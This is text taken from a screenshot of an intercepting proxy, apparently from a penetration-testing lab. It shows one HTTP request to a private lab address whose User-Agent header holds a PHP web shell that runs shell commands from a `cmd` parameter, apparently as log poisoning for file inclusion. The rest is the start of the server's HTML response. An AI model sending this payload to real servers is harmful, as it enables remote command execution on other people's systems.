 Request
Pretty Raw Hex
\n
1 GET /?page=sleep.php HTTP/1.1
2 Host: 10.10.237.2
3 User-Agent: <?php if(isset($_GET['cmd'])){system($_GET['cmd'] . ' 2>&1');} ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://10.10.237.2/?page=sleep.php
9 Upgrade-Insecure-Requests: 1
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Jan 2025 09:12:03 GMT
3 Server: Apache/2.2.22 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 4162
6 Connection: close
7 Content-Type: text/html
8
9 <!DOCTYPE html>
10 <html lang="en">
11
12 <head>
13
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no">
16
17 <link rel="stylesheet" href="
https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/css/bootstrap.min.css"
18 integrity="
sha384-9aIt2nRpC12Uk9gS9baDl411NQApFmC26EwAOH8WgZl5MYYxFfc+NcPb1dKGj7Sk"
crossorigin="anonymous">
19
20 <style>
21 body{
22 padding-top:56px;
23 padding-bottom:56px;
24 min-height:100vh;
25 position:relative;
26 }
Search
0 highlights